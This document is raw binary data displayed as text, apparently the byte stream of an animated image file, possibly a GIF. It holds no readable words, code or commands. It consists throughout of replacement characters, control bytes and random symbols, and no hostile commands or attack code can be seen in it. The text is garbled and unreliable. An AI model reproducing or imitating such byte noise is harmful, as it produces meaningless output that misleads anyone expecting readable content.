M Sʯ������)1�	��E}璃X�8������(�=#���uH�t�Zf���2ʔX����'��jH �@�ѩ9���V9���VEM6���U���Y�O���_TEw�t @�� ���R%^K?:0Rq��@��H�@(kX[nd��d b��� KU�yO�:�F�:o��~(�2�Z�����7w�θA�H~�'S4�f�M����T+�ڤ
 ץI>\RL��[�y�m]�����X�C��A˔䛜gU�F�1&��~�'�ű)'�n��J�b��6��`��Pp��"!/x�V����N�"_7u���
t���G tb���d`KH'�CM ��k̻�}�X=Lخ�p�4�^�B6@��#�,�[yA�|����R> ��J.fmj���$5Y3l�C��Aj�K@<��|�$�p�Y)��U@`-��X��� #�K��\D��`oj����c�n��VU��&%}s1?�T���"̕[�&�Ԫ���C����1����2�Ub��1��&޻q15�n�jI�G2 MQ$T+&�>	�D-
��r���xaYh��
��F��  �Z�u����у��G"��m��$1�L�l!��#))`���j��{��p_�؃�T5�̎�P��/�&P�mIc5�9U'=)U)�c� ��N�H�=L�V=�\��j��"� ��N/��`��� ��`�{�s7� �-\>M���'������ #�$[�42��F{�
��,�@���4�.�%��4�$�p���K����j
��('z�<V������d�����'oK�{�]��%�]b���*m�o�icncG�\̢T���B�d��x���GpÞ�g�aS �?��_c$	V$��F�u�b �O���=:m���,E=
&�Wx���O�4�o�������=|����%E3T��g9�ăL� �<�u�}S�{ҷ��oRE��&D�~܋�l������C��(/��*��	��`����}[�~�����*1��[�˛<d2���>�<	P�xi�o���
˱�q39��e�@��@�5�'w�� ��k�,����;�@4ݚ��x�ty �C�֋�
��Fþ*��|���0 H�LS:u��*�B(��8������B�Û��	T��[��j��H��0:���z�d{@�#/ B�KC��'b������¿�B|�����࿿�B�[�B/TH�<� �����0�g�3�Z��� �(��C}Í|T�-D�7��V�V��l��l���CR�?�;�(x���p"�j��j��	[�*(<6��Bb����AE�� #طs��/,�S��h�Ǜ@�ڼ!���2����r�8�ع�y=
P�yt	8Ԙ;�7�7�+��0�����F�0EI�p�^�1��x�&�j,!h�x8�ĮH�ژ��b�	x��������@ �GB�.�=��CRlƒ\:����
�!�I%��ě���9��49����6�>�c3�>�Bf,�߳	C�JD�I�(0�Z�I���)G��H?;�꾡��.�CEH�G�PŶCJd�����(��]"������x�<��  !�
 � ,    � �  � �	H����� �@�(��A�� 
�
:t��Ǐ C�I�aG�'=r�%AB���� ÿ�$s��ŦE:�p@��Μ@�<Z�с�E�IS�łK�&�XPa҂C��@��e�R�N�|@ ��L�n͖T�w ϰ"ǊHa�ށ�Ԩ����� Y)&�U�B����ү!ǖ�,0� �X@���^��$7 C˩i�����n����y@Ђ�L�Y�4cF��fܚ�K���سSG�F q	�$4���C���%�Yg����+T������@��N3� ��h���R�@dP�IЌ6!�?�TO�D�B|m� `EVAd�����0({5#.P`�`�� .����}[�7a%��s�w��O�+��i�8C&Ip�e�v)�dv��pE�}��;�& �Om,�!I�u�A_t�QQ�$�~;�jg&�ϣ	H�?Y�i�#s!� �A���0$*E#-�Al�8}���E��_Ngfi�/LZi�u��#���?�Qi�x�yUH}��Ų�!?��~R���zkA��D���
DG: P�5C'A�� f\����	]A,dAA�~$� dh�K&�LP�!h�?㢹���	�O|�@�|`'�AS�lWI;�PԾj��~��;
�����|��+X��E���K3 �!�P٬^LrPTK�}�ol���L�Y�����sh�F'�ؼ�@Xl�`�9`q�5�5 �Y�f�c59&���ށ�о���ԝ�C@>�������ρd�����B�k���K6� ��'��s�Ԁ�����
����{k�f�Տ�h~�಩�!�&j�HC�:��=A=��O3�]�?Q�ĚM�).A��/�����	ϸ��F�������
2��	��+�� 94p'ș%�������A�$��E��`e��DPA!g>B�� �~xʉ�S�d�h �R��(�
4P�r���*n@@@�%�f8@u��*cdZQ�aP,`5�Ue!���X5�y;���1� CΠ�F�T/W3B�ԓ�D�b\��  ��n"PG���/>�*Hw���2B�;� y��〄i*P4 !N�{�����G���.��c�� �3�M!�QH�x��`� ~x���;e�y��'R���@r�?�h�^�%�� +YÚ�Ʉ!
�@N�đG��/	"̎d4�,�F�D].��29�H��@r8%5��(n3�����k=�9�c�׍ݑ3,��e��E� �,�t�X��O�`")s�R�� ���a
8�b��x�>�p�5L�X��E�!�
^E��?�s ��@�≷��0������/�YW��(j~���:����J�2��� 5(^�D�A/"b��iё��@�P4�d�������IEOs��Y��@bf��U��>�(^�j1�
�`�@�V��N~6Q�4�$��<"|T�VK> >ahy���$��R���`)�w�9�^�v���մ�#f�����!��ɳ��h�#Y��0�I<��[!Y�ՂXiJ)��Rh�쟛���8��)�nv�Z��G��Ev���Yn��?�կ�X+X���,G�a.E�ݪ�n`�~B̸0ZA;�������b��Up�xH��A��6$�[�%�6�e�%�T�qLl_Ǫ��x�Y��B�1�1t�����h�ȱ�^ّ�mW���}����Hz��Ȝ!A悮'*��-��Y���pԲ3_, .k9�h�F&�q�걘^3�n*��W��E]����`W�V�Bٮ�� @e���SB^�瘈�-.0�:�
�[�o'���>z��岣o0D���ah��m��M�Tuq�Al�� ��^)����yywc26��YpYY��G��C-��@�Y��M��[�@J��є<�G�_��L�B;����?9@�q ر��/��� ]��:�M��@7؝E���\����X�&�Z$%O`�7�#3A��9y0�<m���q��Z� ��q�U��=����n��$�e�o���o[2�*��a��|KI��I�=5�_[a/jH�?��d�.��׀[C9�H�.�*��Qs�3@t�<�l@*HP`5%W�Z$��\�� 
�w���*~����X�؋0�,�q��&Q|{��(��ꇝ�3	F�מ[�7�Pße���Ȇ�W�\K^<���1���}�[kS���=Px��t�q-�e�4cBI��p�x�i���|{w=}��9  �7E�.w5\c�� �,1~c\�QCB:�"KSx/�@
��b��hp�eׂ�pj�"� ;�Jq�[����h;��S�9F�����ݰ��NqL¢1,�[�3h��I��4�ӂ ׅ7��`p7�l�G�au�:4el8 ��)pe��I�j��~ U�z�Wr�qsk�E:��sV�_�Z���"p/�Sk6'����k����JĦ";X(Qd�'UBs��B$�<"�ubD�P�s�f��[ւ�������@�P��H��`WB�^d�[��чy��nhb'+[u,�Q*TaV����14�aD��h'=�4��
�(�Z�`i�؂��e��cT{�Uh��-ՈyE�#��ol8e�8F|S8�N�L�F�O�M�:�F��z-R~��s@�1�3�b����؋ ����@'9%���5=	i���b�<�4��7 @����n�3�oǄ��Dwk�V��B_Lc[u�70Y���[茈���BG,����ȉ��y94�<�o�����*�o7�o�r��v�ׇN��r�Qt��!3&V{;�ZF�"�,
�G:4��Ǔt����䗒�gd�u�B@���f-�$4�Pr���X�!3Yh�Px�S�@���l�"`�F�,�ǒ~�b9GYH�g~������"�Hdyh�X��>&���F�d������5p6�� DA�"F~cTC;��H)�L���ׁ�{[cc4s�v����ԑ,�d.�q�GF�{��?_�ptd����p �e9_�G����驞��|��?�!�:
�$��i�L1A�#����4
=:�����"���RJ���b	��o�5'0ڥ���I�)���A�@К�W����jqe�"9����ȡ�äA�� 4ٙ6�j�Ju-�*dRx��}�x��#F��|t'��M�JX�QU��m�1|Ƨd��V�oKj��9�9�Ɇ���I%b7�7�GB"�7��?<������"�	"��/��w!��P�io�F��?Y�z�b !
�/���3�4��� �(��zX�q!UL/zXZ�u�A>`�}�OZW vZv�Drk�z�����0����
S�
��*�z)�d�S�4N���*����ZF��z���k��B�@��L���ͳkمm�*��$3�á!�_�x\�p�����J�:�LЭp���<�3���Ab��"L*�Z��� �g�Ҩ���Pu!��{$2Cb�@�ZV_x+�0�	��{�3W�G��5~��_�u�hOL��� ; l�k�Jw�J�T�.����I�����
�S6����@��R-5�`	�{0_�:r��q��׺ڢ�	�O{9�3�늷�I�@$B���nڵ��Ps����
iL��d��^&�y��#��+�ŧ�g�:���y������T�n��Q$t'ArLTW|�7���1��	%�d��ċ7�_�:���{|�{��!��ʽ��42��_z)�X	���ڽY���CW��c|n�|����4 ��6
_��b	D�c�z��[����1ڕ9S{��� ��d@�a�GU�1��A�z�1JF��I�񡢫�7A���+<�q�}T'o����Z�k�B������e����>�&�A�A_ĸ:,�Sƒ7�
Y�	p�?;�d�5:d�x�}��3�G�m@��a[��oǵGH�A;�G�Aw��Vf4I��Pt��=;s;��8�����HbN�5��d��x"�[��m̽�G	�=�V�ǻ'��a�j��ƀj�	ۧ���p9_��w��c�lXC���,4&̖DujL:�n��UǾP�9�ͨ�S�������@~>Ge{9F\[����`ɭl说:�i��s�lF�N��`k�cʮ�O`��{|+�b4= ���|�	�8o
��f��C)��id���c�JvLL殖�k�3ǌH��u=�Jj(?���[(��� �{xO��Im�K�gg��([���ц�d���Z*��=fg|�v��{�ϼ�1�4��l�W�Z}��Ԧg'�����"�ջٔ���v껥F˺��J�m�̾d��_��x��VM�MF�@[���o?���Q��ʮ�J$�m�T����<��r�.�Ţ��27��Lp\����\W|�,}܎�q���+����Z���� �}��� �x�9H�}�I>��Ԣ,zLw@:�Ͱ��ܟ}ܢ��}�q�������9�:���}|�,�f|���q���L|���F���,�3PJ������Uݶ�ư������a%ˑL�I�*��w�z�q� ���l�L{��a�I:rw��z��|���� �-�``�"O (���1�Ш��i��Lٯ�ᓴE���;�"IjQՎ�%"�e|}���&��ЭѐDQ�l����}��.s��!����N?~|g��_�kgd�n}�ʎ"Y���s*�u^�P>�Px�@g� U���}�`�ދ��9+�N�2�gǍ�.�b�]����A�}��l~�����`ϐ�@�~Ӿߪ��CB]����}1��Ċ��1��x!���Esԡ� �5'�TI���L��L��u�������J+�ݎ!/j'���ޑ���^곯��ƫ+���x5�=p�m�V�N�����I��C��&��'�	��� ��S�A͢ �����\\�22S̡:ۋ��Һ��X��`Û]@!�������R���%J���@Aͫ���I[��ץU>��!_�<����d�j,�A��#B!D$�}�TN���y���̞ߩ*x��������ÿ!�TUF�x�a���*��=�.�����I�n~�
O�;dY��!�|������]�J�!�A�qr#y[���1~tۏ�9�}n����(˹���Ild������|�������*�$�Ԋ/ye�&�o��J�'���Q����G��]�k���v��fݫ"<��* d�����`\�"�PōE�=T�!
�H�(!K�!�H ��ɓ� |h��z���c  �`1�E��%*�&��@:���z���Ҥ � ���at�
9c��x�ScƎ�̝+�c��(����/��(=���d�f@h���X���@k�D8U��N%F��.�8U�{��+9�fU�-��ڳ�`����˸C��٠G�xc"��ś�)^��'�(ѣ��yp*̓I�2e#�T��C����WG�8V{2LЪ�89���m�y����� ����X"I���i�:�"��1�h:J��ؠc3�s��@Bi�RS�D�)뵱R�����i?�f��$���� �G c)��v�����'%���B̘��;���p<� x�����*+��z�-��H?4=���¥��
�Κbz�B������ ���!:����"�D#�4�L|l҃V����>į�5_Z�M�2�h$�0�� =������S"�]3�� �AH������v  =���Xc%*��c���K3{hl6�����2�x��B}lF&��N�$_�)0��rC��� ���+�,��
 �R�W���-�R��-FN�M�=˯��0��)Vj&#˥��#���;9p��Zb�)���M�p"i�����%��߳�<(5�2eX�m���x��b�H�9���܍Y���;������=WEg��,L�r b�������-�2?��z��m�aB���16
���=jj�zc�w����s��b�D0Q�-2J�Ϋ��j?��a�	��J�3s@���ni'�x�#��ٸ���`^[��m^M������%��-5O�WA��ӡ������!���8٣��:�r;�Gf��Qp����� Ѳ�	8�G>L�.W�Ŵ�%zp��c�1�-k�;H�(f�'�Je�������� ����G�!~Cyx���o��?�7 �������b��	-M@�G��$!��{����g�Q-J�E6��H��1Bb���I$� ���7���s�A���M�cA�
��ćr
L>���@���;'G4ά�$#$��P�D�XE)htV9�#�E`Y`y �?�E�����=&�NId@�Q�$}�=��1H<T���Ґ���"���21��"n�� �x^
�X��2䅙[[Ԁ�6���mZ+�ӟ��
�&��g��Y�J�(@�F.�R��02?�l�%���(�I2�1�14��T��>Y$M��fG�VD��bo=b`�G>$� ��L��x� hF��$7of��R���0,B0��X@�ƈ�=�T�����ud��#���#��PN3J�>V�Y.� �?�Y�I�2~J��0�~$S+�a�DN�8SL@�?l�S�*�F/顧歃4�#�������"e�I����|$V"���b��"�g�HXiJJC�f>Em�٤��Ƀ:��;���"o�6�RP�=�i,|�1���j�,$�Y&B>*ڠ���lIK�i3�Z�-� �	R�*ō7��[t����,)I=�,i$�ɶQ�.p�[*f�bׁ�%٘xf���,�Z���a!��@ژ���Cl����v�}J#ԡSL�^���K�n`�X[C"�=Ȃy�K�\5W2�����²�\�X@�Wt��=�#���X�9D�t~�`�
!�Q��4S1U�U�C�2��"�<�䇁zj^jզq��G ؒ2���*��Z���������Ɠ�8���t|\!we&�v\�?0�:�M���-'��c^�(�<�i�Gg2��fM�� l)3��Q�N�7�dX��"g��B���G!�#�t �潨n�NwR����hFY�T̆���h[+cʦI}�O����t5���Դ ��DrmY�����J�f�!���ʵ!{�ፎ�3s�GsuEDS�<BAI:�aR������<��jd�_�`��E6D��8J��z�gr�&�B�3���NL��ˎ��&l�Z���䇃Ƶ�V�Y�@yJ��˞$�(s��� 1�CԜ~v3����ָ��t:݉b%�Tv��7�2�~�һGr�<����b{v#D�øhtCi���X X[)�I�܂��a���=�k�E�ن��Ȗi���N�S�)Ƌ=6�Vz�1 �p:�_7"��-RU�!�V�Wv�7]�3�'��2[a '�����階����������b���,F�T%�J�#�l�������>��?\~=�v���ü�$��&?�/ӥ�{}���� d���G�]����XfB���0>$C>�S�t�9���뛺��1��? 8�k%�#P�f�@�>J�{B��"�s��c.1���g�1�1�� ?@ �"#�w�u���+#�#�b�����1/�{��xu���S?1��X�@��<қ*�*��9Q��`������;�:��]9:������(z��S@��:�:� @�dC �3d�@�X41 )
ؠI

Q������9��x'�ScP�g��+@Ã�\9�x�7d��@���[��>�4�k�� �˃���( 0�>@��ћ��,JS��‟����
 � :��@���:�<5GP��N��3lh��$�;:�����[Ā˃0�X4����kǩ���,�>S,ŭ���K?y���3w�/1� ���Kd��Q��х C���c G�;r4E���3���C��3X*xD
�ATA�G`�J� ̎�����B&��0Ȩ��K�9Q����/2�=�52���҅�S;rd�o��C�)���A@d���;�C�(\����x��pH�X�۬gk���K�Fm;�}�:B�H��A��>���^�@B�yͫ>`�+y��R�*���� x' Jc�623J3Z�\Jp���sJ�j�{x�[�<���M׹�1p>#K���3�2:�h�F��્ �p	���:���ȃ�҅��ypͦ����F���8E�d̍1�<
"����0����$��̕G���=K��˒� ���+�jܬ@8�<���plPW��3"��@�q
�� R7���q��1���C�<��O�d���F?������H9�#��y G�|9��2��������gh�������Z=���]y���M J��LH����QJ�Q�@��x' :�g �
��lO�N�k�<(�C1$3��x��I	I���e��>�;�3,��`�D0uN��,1x=�8�҈�Փ̋�	5�9U�̃���m{��uc��<��|�8{�5"�Y��Ea<	����1�݂�ȩT�*A���1 g�&hЃX���PU9R��Grx�3EZ54r���+ϼRB�8��[�$Eڴ�(tQ}�I��蜔��-	͔��p4�<Ȝ6U8�8��Hr��w�� \0E���H��@]A&�W#Ú
4צ�]	�&|�^�����|��\H�x����1�.��k�jm��TX��T�V�9���C�'��I�>�>E���P���0)�Ԕ;Aףٖ͔h����%�5�pV�̂r�QE��mP]@��.��������C�@Xr����A�Z����/��_z'��02͒��ۗ #�ٴ����ٷŦnMU��1lx &L����ЍǠ���J�ܒ��ʸ��`��u�wz���}�e�F�YH�V�0��M[�G�]!�k�?�.1Z��� �o1KW����
�y�@r.3M�I�^���;^�}T�M�"�pV��VQ�ރ���$p�D� ��]��� ��[=񌾂Zx��!N��ރ�I�*����`)�®�W���M��T������MM��=齿�m�]��U^������G�̐$}I�����񊼅X��\����-^�%K�S�ل���\�8�E�I9`���{$���r{�(�O��p2b����u�%ޭ}�ƅ�Q�N�Y���k�x�<�U�6/6`������s�.ubᕬ�9��a���9n\��W�XH�D�@��������V�UX��<���ܻ��	��
��d	&�
�hܭ��7��L2ZJ�9Pb�� �DeU�cO������-=���F�#�9
����g֊��㳽�.1�&۬p�<)^�)��3J�<��kV��g%K[���>�C�I_���h�l�[M���F� ~ef���{�f�u�Te�8XMe��D][0 Fe`�a��$����*q���	-qF��Y^&Β�&�>e��j]�=i�mjUiP�v֔�juN�n6˽Q
s9�̐����s&	�{�/ji"V9a�����ͅ�nr�븖�X>娆���DNba������U����z��6N`v��#Vk�{�����g���̓1�̖�XF��hg�j����u�;�>C+�=�U�ʧ|�E捎���cP.��I��<�΃F[#x��uV�Vn(J[[�V�Ά8�T�e��;L�i��#=�u{-�	�}ζ�6>���h�q\�pN��m�� _�X�X�pV'Zi|��h5�n����Ǥ�8uS����zb��Bx��yj.�\���D
�� ͽ��g��l���Vi5X�Ǹ۳�	Ɋ�ZEÚ�f����\t&��h��o"f�/j#�ow"���і�&��#'f�N���D��+z���]6Z�Mq���q��Y6��\���)��H@�� s/��Z���S] ��Er����s0���  !�
 � ,    � �  � �	H����1 ����$:H����_j�	�7.\�a$
:#	>b���˅_Ġ"	(�4C� ��~�)�k>|�H�bŊJEH��H�l>8� C
I�l8� Д�|�R��M�<x������d�Z5�͡�r���_v$� �/��.�Dɡ`e��� ���q�eoV4�8�s ���G��5��sA^)��[�����������6l<{j�Ph� @Y(t��vQ�kk����8�͜�?�`�l7!@ң�O���t �,��� !D3=l$�w��F[�ql�=@gաG{Rq0�~e�u�h�A<���t%DM�qh�xe�]�7�z�$�q.��#4��;d���P� �YZQg�T�L�\8%�L�@� LH�?9��� ��xt��#H���7�@_ �X�fR�}q�?����#��w���e㌌�7�;멹f�p�@�4�Kq!�b�t �SD��q�?Y���(�5~9!�d�4�ZJ�X�!AW�� @�<
���	�n/�IP�U���o��!�\\`A��rv'�s ��e�J����J D�ӥ��t���TJ)�K���I�� �۫�HZ&�nA(8�ϊ=|��4E�����a}�©��D�A�6�e���¸�@��NlSBXLbH�DQ�z���U|�
j"�՚z2en�*ܮ2�h�#1���?}��B���=�#4|��\\�fQ�4�e�-������$����'<]\��@>�=P��,&Dw$�R*W�E(j
0>�ӂY]0��2���ަ;P���h����A�d|49yq]}��I�mP��u�x��&�f�m�:�#��@�JJ�����G@�����@�@��Qa�݃��b�Bݴ���ˣ�mf�#���!\��t��nv`�H�"��(�.
�/ħ�R�Mm�t������u��5  �b����(<%.�?��@J�^�|{}v��q�%��͠�<W��oB��E����	$t)E�
�'�Aw�5�f8 47!A�'���"�B�O��2�\�.�� ����L�b����Dp �p����� ZLj��-���8B���gX3�ٗ�!&� �K����L	|$�@����'�I�Z���(��@p��q�h�P�(�HG���8��b�,V��S�	R� �����A��%�W�e���|���	k����
�� S��3e��a1T$m� ����g-�lX�M���4�G����nB��¤χ�����6!�s �Y��Vi1�NI,ѹ�r�JB&&��8�7 6t3�c(�ɕJ����"�Hlx��ҳg���DDӹ+�d���_BU�8/{�иx�o�����UF��R�S�-�=Ѓ&�(=ʕ�Dƚ|�xh��l��d �\EV��
.dZ�R�Z�F�2��� �l�lW^`��a�	/r����8#8܉AI��Т�KdEj���� ǪǕ�� �B�mn��?Rv"%�I5/�Y�t�a�#� :�F�'Gh���p�
ΰ�5_��W�:�s;^��S�D�R�l�I7��nСz�*j�� �5��}�u_��;��Qe�^A�9^�,��p����+&��`E����bo7	���l�U[����v��;�us�5��j�J]*=9��(�O��E��%�z��UH��3��-�����V�����`^�Z(x��J�W7��M0[d��=h���4����h+y{�[^�:���p1���Q��\�~�*����B]j������87H jP	H	ڙmhv��!a�Ua;�;$P��N�m�3f��1p �Z����v
����2Mu���i�%�"��0E�0��HU[�$;�0��_��( <b'�Y��S��zQ;�4���0A�%[�n	��6��?�N1����G��p�# �1ƨ���j���V1�>ݢ(��v��{�5)�J���?Yx�Q��=��r����fxQ)�Jx��lf�Ztఴt���a������F�@�����o
�ja���:�<����2Nq$䈤�N�������X�%vL���x� �!$�lou\*!�Ĕ��� �0 �G��� /�Í��ň�rq���8�`2�#�xF��a��� ���1�薗Y	=�����B�v5|�	�к��CoI�xJ��3��F.�2��lx��s����V8�����'mO�O��H����dDM�Y!��hD�/��E�Sϵ�5p-*%�7� Po�a�G~��|<�B�5~JHx� O�*wks�b |lC>�G]3���s4CY {�%�g��8��a`e��a{Cq���<h=�"& @42�6��xf�9�f�r�s|�vP�kFc7-XbyQ~[x8h֓:�5�[�%y"��8 �~*g�J�JS|�E�h�rvc�k���2"��0_EX$�8h=�wGtD+hgu��5�\��uFo]a$ �%�2*�h)�h0t6�#38�����3�f(u�RS�V!��qH��p�F!Y���n���=cB@��+_"[養�G���0�G#\�IGs6pZ��T��_4qh1ivI�q#w�k!�nǈ��1{�paXBw�p43{�����aj_t �G�mJH���������N0Tt  ��n�sw�l�a�y88�Xt��u��1��9��U��yHC�1s�u"u���Q��G:��B_"����V!ϵO8+8c�A�E�&�9�~�(mE�=po� v���u5�+����Bc��K�r��t�0��?��?��)�4b�nx�)9�m�%A�?G��G�ҋX�lhلt�'Xt��s��(I��qU��HȒ��Q�vI�؄�ȖcXg�@T!׋#�(�Ƙߨ0�xr:�v���E��hO�\Q��3JH��(������X992���ɚ�w�lEwX��G@��%�~�����i>J�m�"�
�|�Sf�x�F�X��Fr����ɚ�6"ͥR��J���$��Hpf/�W��q��G�3"Fď��x�q���Z���Fs�1"A�'����4fsZ,)���=P�c��k/6�@��f�b������pxi�4� �_(�1��3�l�Ta�t��Ӣ�y��ш��#T�.M�7T' "�yYy��N�ik������u3�Lz�l3�L�Y���Lz$1urH����	�xh�+Y��s>>��Ur�yHR��m+ʗ�hZ ��Uj�̩&�gQ�G>��i"W�%葢���_r9⦑?�1aw�F����]b	C<�#�%NVYsш'��)�.��1��|e68Yė���q���xA���B�.;� 觠Ҡ�YN��D:����e>�Ԣ�Dp,�1"���	{kـ.A�w8��| g6Jĥ�:>��x����$�s;�x�}%n��1Z�E�zfy�IʞSX��}�t�+RTQ��إGrK��VWjӰ��K!��������mڢ��J�Z�c����'�6[i/�%��I�ц�|��1�i��u�E��H�(d�l�E>��:9V�62<)�8��"��w'[&�3�_�Ƙ��2ˏu�_�x�2���	9`�6-
�%��.:����=��g�B+4F����H�g���bY|���ب�4$�H��y�hk���.ֺ��7@�tk��V3QsAr>u�Q֣6� �4��%��j�¸���v0����Y���f熋��sj�����Bsr+��*R�dk�� C!�ѐ�{vy'{g6!���6&�3P�:h^���Zs#R��%m!7�R鬋a���G����ح��F5�;���5�7��*���:Ә�v�P��i����{J����䓦:[�^"1W��Pe�l���9{J=��ĸ�Q)4��!�z��+N-Z��G�k1B{��yX��Da$�p*p�H�Q+�>�|��;4{��+�G�{��Z��$mx��!�O~t9�k1����	&�(V-���`�A��(��3�f{H�Cly4�ٓ����u� Bˆ��f��@��c|H�Yl�2=`�pQ�w��=]�� t�O�~	�w�|�c�B� �<��F���쬦6a������-4x; �.��Mד�,��6h�7�U�=��C�J�Ұ��<���ov9��Y(�G��p3J6�a�O�$=���Ly���L��i�)�ķ��\���_,,N�WbR�i���j��4��!��#пT���ȓ����Ka-��-���\�a��LR�4R|�1�k������j#�,�-ʋ�H�G��<� �K�L8�O:#���F[�&���	��]�nx�� =C~�¸s�Q u��Vmю�G���p�S�֔�����tH���x�� r6�ԧq���_!�̑�ӫl���%�+�:҂���j��:�	�n)֗{���f��\~9�3d�X}�Q*����6�ݾe���v�;jr�l��� �;�y6;}����r���+�T*�jێ��Q:qʃ<���jR*}���ڼ�y�;�Fh����E�ʥpM��U'~�)��c4��ZT�L��t�ƾ�}��4��M�໋�)]���-�6������@�%��ܢ��|C.�֔(�7�n^�]Z��L�Ž�K4h!ijŷ&����A2�s=����8�E�?��s��g� �h��9�ܡ������1���;��{���F�̃���A02�m���Bښޥ2�Ms��|��^�������j����̵}��.���Q|�G�Z��+yӦ��f+�[~�2HI�1;!��34b��=�H^�`��e�Hs׽�ı��=�댚�����Ͳ��9���~���;���L>@�cFnj%>�K�L�#*�r8ͥ7�5.Ң��8N�� '���is�U�����;a˩�.�d��N�>K둕p��z��_yB�+��:����`9�\'i6���i���.hF����M�$N��^�� #`�>�q�~71�Ͱ�n���.�o�W��r�c�����G�c�>�dD�ayŉ��c�@���Wΰ���is����.�
���������K���d_��B�r�1���X\J/�o��-|��R�l���ۯ���^�J�H���")��@�ԗ�Tuw������u曲���0�J�z�J�w�=��$��a��@���������`�6Cγ���	���j����c�.H����a�����G.ϧ���F0�FP��.l�:T�`���\|�����%��;�?��/��������#a���tL� L(�X�W��A�	*�����"�X��(������ �	�'���<�ҥ�1���I%�84��Р#�����.\%����A����Z���(�^��PbׯFi��6��-Y�&K�4?��reN�����	�H3({��k�?� >���c��bn��u"ӊL�����Y6�ҒL����t߮���Ъ@)<��,��Ҥ�>dQ���35f��Y��Û�|���ȵ(P�Z+���/��6(W5k*s:`�S�l�DcM��� ���fL��nV�����
!$�4�\ڮ%�l��5�� ��~���Vڎ��2��>Rm��j�?���Ԛn-^�4�{i.���<�:)����'�f��ϡ��1D{�+�$�,�)���!GB��(����Q�m��G��-���+��>�o��¼�2�S.�l �y���b	;�����킰G�>�|���KbS��h��ۢ@*"�椪:�����O>-�h.�
��GX�10�Tc��3#"�IŨ��L��M
� »�Bl�L5� wRU�N��(�?>��(�����g��G���:Z-X�LK��c��0��l�)��3���a(�~˲ ���!(��U����.ui+��U{��A��2��,�5� La�M6~(������ �s��ZH��BT��(�hb���b e�KPh��D�zdHu�	�
*��d5
�f�A@T�$�t���e,�2�V����4��0���h��`<�?�@4��N��������Ժ�d����l)�����Z�,x`��Q�mm�n�n���.o���l��>�%0��6�@�W�z�*(f��(����6ֈ�1� �`[�*Tc�VӰ�����#W޺tZ�ڝ+���Nםޏ|/	�2/�����~�/���2���D��Q�BTP�ߐd-����䤘�I|B��.lI��Q��D�7���_��{$W)
P�_���Q�����9�
|bC�lpFOc�|u����G�2��d�ç~Vb�`9�������!���b�!�@ 8�ki� �s��w��AL����>^pi�\b�BR��-� �:H�%<1�/Z�Y�n�T�b\�����/���x\D���v1��$�T�&������g6�M����G3��B�&)�Y�(�Ȅ<�gq�RH|tF7�Q�QI�|���c&(Ǉ��a1�BVY)��<�b�]fH� ~�%B\���-�<��d�]�/��Y���Õ�-��,�+��GJ�P�X�`�c @b)X9c9/�����H���<�=C�@i��>aA�g�2�`;#�"�e͡�3��Xi���=':UB�yV�3ET��� �Ҕ�9Ln��B} �qޥS��L�N�
�#9 ?���u3H1@7^�j($ �EqZ�9�KH��2�J�qٌx���Z���8{�0�@i�U�iA�6�1��:�@H �~����'N㺔HVUuB3a6��3����Z�� �c���j,�'I�W���� �$X+�Y��/���ɂ�6�Cj�JUEprB���s3�!��h�F\��}f�gIɇ�8����8���q(��E8#���1m^��S)������+,ŋ0��@������p}-*�J0�}ؒHK��7`��9��R��U� �A�l|c� qx0B<ǔ�g4��A�:���B���cKr�&80P��W)���FM�:Hy�C�0Ʊ]of��%z��PJ�ߖ��=�-�S܁��.�Wߔ� ��|-`�C��́-p��&<�� �0� ���^J(��@	K�i�(A�e @]���WnDM�����E��R��*�z]f�@ؓ�4��}�K����i[2p���Y�>n�\��hw祤�`������t�M����<�6��Q�X��R1��@�5�\�re�&��	#��Br��HF�]K�1R!�T�Moz�����%	x����B�����e+iux�[�~o�o�ب<�ᖶ��-L�(�w=�b�'�θ�+�� �b�99�Q�=�9)+-��9> �S��X���.X�
�/����Ƃ��':�i.��F
qec]	Vs$"Hc�m���XϺ��B��p1c@a�Y"d�O�-��,4 �uqWBVS�Fb.��|�l��6 �0�y�pmagH�ǰ����O�cL��%%I."�\�����s�xBZ�u����ˀ_��\��P;��~���U���޵�>ZAL`������|�?��E��iOX���>�;�O���鎉B�k�)����˹����k=�����z�0 H�Ś<��@������:�߃������a(�P�?� <���2��A;�0�v{��0���5�8�;5��x'$�"��:��S@5���3��k�6�L	��H�A��@J�5h;�(��$���.�/�`�iA����B�p@�K�Dڿ��4��@�? `�w���/!�o1ň�.�:�a@��:y��[�%����?x����P�B4t��{8�K�p'������7��Zz���B��A�[��=L<qH<6JˆI�	f�"4�B�FB��OD�  5i �r�	$G�+\��0����c<�{���4�+��c�a�	��Gg�Fg�l�ԽkD=�±���%�����;�<<����"����I6e$�@�@2��|7��B��D
�~29�#BQ��ؙID
AGcE� <�;�b|0�Ga:2�F���8��ǡ	�	��q��H�0�K��`��xcF#��w�ǂ�G�����X�-g#�m
��y���f �,p�_K�[:=�<##X��  !�
 � ,    � �  � �	H��A�&�����_04�81!���f,���C�$>�C!�F���Cɲ�CB�$x�bĈ1C����aǙ,5
*Џ�G����Q��%�$ѡjUNctJ�W�$n<��K�h�>�s-B�<�^�kUfįn�*$+��ٴh9<�뱭B�1b%���> BU`T�<YZ��� `�B����4�~�N�8+АRyz��!  ,�˂ ���n�t���A�C��K�\*Cӡ�g-i��k���L^���D�A�m �i�L�l�n�~;�$A�E��`a� ����VP_܂YK�}�� d�.@<"�Y��k�$�G$�}(�#�Y��*������`.���p	4yb��?F(�l��Z�5�q��#����n,�V��R7$���A	�Um=��  bD��8� G�6Ӈ�id�Y���Q
t%�,�H\b���/���<I  �/( �@;D�QN7b^|���PF)�X���iM�t(� ���=|�.PfЀ��Q %;�l��"�V".yB���P�������m�����Ă�e���#L����`X[?y
�+��N	�Ϟ��A\b�������<� @�.,R�β?BŚ��:Pg=⤞���'�A����u�eL( /4�=င,Z@��
t-ń�eIl���R@����e�ټ/A���j�:;�2�H�K3$ �n57|f:��3J7v�Fh�X���b�y[��
